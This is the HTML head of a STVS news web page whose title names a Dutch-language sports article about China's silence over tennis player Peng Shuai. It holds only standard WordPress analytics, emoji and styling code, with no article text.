

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2021/11/china-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng/
body_size: 17975
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>China hult zich nog in stilzwijgen over &#8216;verdwenen&#8217; tennisster Peng &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2021\/11\/china-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/47360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2021/11/china-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F11%2Fchina-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F11%2Fchina-hult-zich-nog-in-stilzwijgen-over-verdwenen-tennisster-peng%2F&#038;format=xml" />
